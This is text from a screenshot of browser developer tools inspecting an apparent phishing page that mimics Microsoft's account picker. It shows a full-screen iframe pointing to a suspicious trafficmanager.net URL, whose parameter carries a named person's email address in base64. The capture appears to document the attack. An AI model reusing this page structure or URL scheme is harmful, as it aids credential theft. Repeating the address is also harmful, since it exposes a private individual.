 Microsoft
Pick an account
derek.thorslund@citrix.com
Use another account
Elements Console Sources Network Performance Memory » 1
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body style="margin:0px;padding:0px;overflow:hidden">
<div id="pddf" style="display: none;width: 50%;margin: 0 auto;text-align: center;marg
in-top: 10%;font-family: Segoe UI,SegoeUI,'Helvetica Neue',Helvetica,Arial,sans-serif;f
ont-size: 19px;">…</div>
<script>…</script>
… <iframe frameborder="0" height="100%" width="100%" src="https://BQYnDORHEo.trafficman
ager.net/common/pass.php?ijbgtrf=ZGVyZWsudGhvcnNsdW5kQGNpdHJpeC5jb206OjU="> == $0
#document
<html>
<head>…</head>
<body>
<div class="outer">
<div class="middle">
<div class="inner">
<img src="data:image/svg+xml;base64,P…maWxsPSIjZmZiOTAwIi8+PC9zdmc+" alt>
<div style="font-size: 22px;font-weight: 500;padding: 15px 0;">Pick an
account</div>
<div class="row tile" role="listitem">
::before
html body iframe
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
iframe {
position: fixed;
border: none;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
iframe[Attributes Style] {
border-top-width: 0px;
border-right-width: 0px;